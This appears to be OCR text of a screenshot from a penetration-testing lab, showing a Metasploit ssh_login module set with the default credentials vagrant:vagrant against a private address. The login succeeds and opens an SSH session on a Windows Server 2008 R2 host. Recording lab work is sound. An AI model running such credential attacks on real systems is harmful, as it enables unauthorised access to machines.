 msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME vagrant
USERNAME => vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD vagrant
PASSWORD => vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.0.26.161
RHOSTS => 10.0.26.161
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.26.161:22 - Starting bruteforce
[+] 10.0.26.161:22 - Success: 'vagrant:vagrant' 'Microsoft Windows Serv
er 2008 R2 Standard 6.1.7601 Service Pack 1 Build 7601'
[*] SSH session 1 opened (10.10.16.2:38683 -> 10.0.26.161:22 ) at 2022
01-24 04:20:43 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >